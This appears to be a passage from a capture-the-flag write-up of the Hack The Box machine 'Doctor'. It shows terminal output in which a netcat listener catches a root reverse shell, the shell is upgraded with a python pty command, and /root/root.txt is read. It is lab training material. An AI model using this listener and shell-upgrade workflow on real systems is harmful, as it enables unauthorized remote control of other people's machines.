 kali@kali:~/htb/doctor$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.224] from doctor.htb [10.10.10.209] 51098
/bin/sh: 0: can't access tty; job control turned off
# which python3
/usr/bin/python3
# python3 -c 'import pty; pty.spawn("/bin/bash");'
root@doctor:/# cd
cd
bash: cd: HOME not set
root@doctor:/# cd /root
cd /root
root@doctor:/root# ls
ls
root.txt
root@doctor:/root# cat root.txt
cat root.txt
root@doctor:/root#